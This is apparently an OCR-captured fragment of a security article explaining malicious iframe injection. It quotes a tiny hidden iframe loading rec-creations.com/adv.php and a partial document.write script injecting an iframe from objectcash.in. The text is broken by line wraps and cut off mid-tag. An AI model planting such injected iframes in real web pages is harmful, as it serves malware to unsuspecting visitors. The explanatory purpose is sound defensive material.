
<iframe height="2" width
="2...</code"></iframe>
This code loads whatever content is
inside rec-creations.com/adv.php and is
executed by the browser of the victim.
Encoded iframe
Iframes can also be encoded inside a
javascript call, like this one:
<script type="text/javascri
pt">document.write("<ifram
e src="http://objectcash.i
n/in.cgi?19" name="Twitter" 
scrolling="auto" frameborde